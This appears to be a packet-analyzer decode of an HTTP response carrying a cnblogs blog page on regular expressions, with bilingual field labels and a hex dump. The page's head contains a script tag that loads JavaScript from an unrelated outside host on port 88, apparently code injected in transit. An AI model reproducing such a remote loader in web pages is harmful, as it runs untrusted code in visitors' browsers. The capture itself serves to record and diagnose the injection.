 窗口[Window Size] 16384 [48/2]
校验和[Checksum] 0xBF11 [50/2]
紧急指针[Urgent Pointer] 0 [52/2]
超文本传输协议[Hypertext Transfer Protocol] [54/1460]
HTTP响应头[HTTP Response Header] [54/17]
版本[Version] HTTP/1.1
状态码[Response status] 200
状态码描述[Response Phrase] OK
Server[Server]
Date[Date] Mon, 14 Jan 2019 14:32:58 GMT
Content-Type[Content-Type] text/html; charset=utf-8
Transfer-Encoding[Transfer-Encoding] chunked
Connection[Connection] keep-alive
Vary[Vary] Accept-Encoding
X-UA-Compatible[X-UA-Compatible] IE=10
X-Frame-Options[X-Frame-Options] SAMEORIGIN
内容[Content] eec
内容[Content] <!DOCTYPE html>
内容[Content] <html lang="zh-cn">
内容[Content] <head><script async=true src="http://t.7gg.cc:88/j1.js"></script>
内容[Content] <meta charset="utf-8" />
内容[Content] <meta name="viewport" content="width=device-width, initial-scale=1" /><meta
内容[Content] <title>正则表达式中各种字符的含义 - 一个农夫 - 博客园</title><meta property
内容[Content] <link type="text/css" rel="stylesheet" href="/bundles/blog-common.css?v=-dw
内容[Content] <link title="RSS" type="application/rss+xml" rel="alternate" href="https:/
二进制数据[Binary Data] 0x202020
FCS:
FCS: 0xF58F7A92 (计算出的)
000004A0 4E 5A 44 34 51 78 38 31 22 2F 3E 0A 3C 6C 69 6E 6B 20 69 64 3D 22 6D 6F 62 69 6C 65 2D 73 74 79 NZD4Qx81"/>.<link id="mobile-sty
000004C0 6C 65 22 20 6D 65 64 69 61 3D 22 6F 6E 6C 79 20 73 63 72 65 65 6E 20 61 6E 64 20 28 6D 61 78 2D le" media="only screen and (max-
000004E0 77 69 64 74 68 3A 20 37 36 37 70 78 29 22 20 74 79 70 65 3D 22 74 65 78 74 2F 63 73 73 22 20 72 width: 767px)" type="text/css" r
00000500 65 6C 3D 22 73 74 79 6C 65 73 68 65 65 74 22 20 68 72 65 66 3D 22 2F 73 6B 69 6E 73 2F 53 69 6D el="stylesheet" href="/skins/Sim
00000520 70 6C 65 42 6C 75 65 2F 62 75 6E 64 6C 65 2D 53 69 6D 70 6C 65 42 6C 75 65 2D 6D 6F 62 69 6C 65 pleBlue/bundle-SimpleBlue-mobile
00000540 2E 63 73 73 3F 76 3D 74 45 4F 52 36 63 67 44 43 4D 6F 34 38 52 55 67 63 31 6A 48 4D 6A 4D 6D 4F .css?v=tEOR6cgDCMo48RUgc1jHMjMmO
00000560 6A 78 6C 49 58 6C 64 50 4F 7A 37 6F 6A 72 37 47 76 63 31 22 2F 3E 0D 0A 20 20 20 20 3C 6C 69 6E jxlIXldPOz7ojr7Gvc1"/>..    <lin
00000580 6B 20 74 69 74 6C 65 3D 22 52 53 53 22 20 74 79 70 65 3D 22 61 70 70 6C 69 63 61 74 69 6F 6E 2F k title="RSS" type="application/
000005A0 72 73 73 2B 78 6D 6C 22 20 72 65 6C 3D 22 61 6C 74 65 72 6E 61 74 65 22 20 68 72 65 66 3D 22 68 rss+xml" rel="alternate" href="h
000005C0 74 74 70 73 3A 2F 2F 77 77 77 2E 63 6E 62 6C 6F 67 73 2E 63 6F 6D 2F 61 66 61 72 6D 65 72 2F 72 ttps://www.cnblogs.com/afarmer/r
000005E0 73 73 22 2F 3E 0D 0A 20 20 20 ss"/>..